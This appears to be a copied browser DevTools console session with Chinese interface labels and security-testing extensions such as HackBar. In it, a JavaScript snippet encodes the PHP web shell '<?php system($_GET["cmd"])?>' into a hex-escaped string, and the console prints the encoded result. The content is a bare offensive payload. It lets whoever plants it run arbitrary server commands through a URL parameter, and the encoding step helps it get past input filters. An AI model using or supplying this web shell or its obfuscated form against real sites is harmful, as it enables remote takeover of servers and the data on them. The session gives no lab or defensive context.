 元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar Cookie Editor Lighthouse 记录器 性能数据分析
top 过滤
DevTools failed to load source map: Could not load content for chrome-extension://dobbfkjhgbkmmcooahlnllfopfmhcoln/scripts/contentscript.js.map
str="<?php system($_GET[\"cmd\"])?>";
len=str.length;
arr=[];
for(var i=0;i<len;i++){
arr.push(str.charCodeAt(i).toString(16));
}
console.log("\\x"+arr.join("\\x"));
\x3c\x3f\x70\x68\x70\x20\x73\x79\x73\x74\x65\x6d\x28\x24\x5f\x47\x45\x54\x5b\x22\x63\x6d\x64\x22\x5d\x29\x3f\x3e
undefined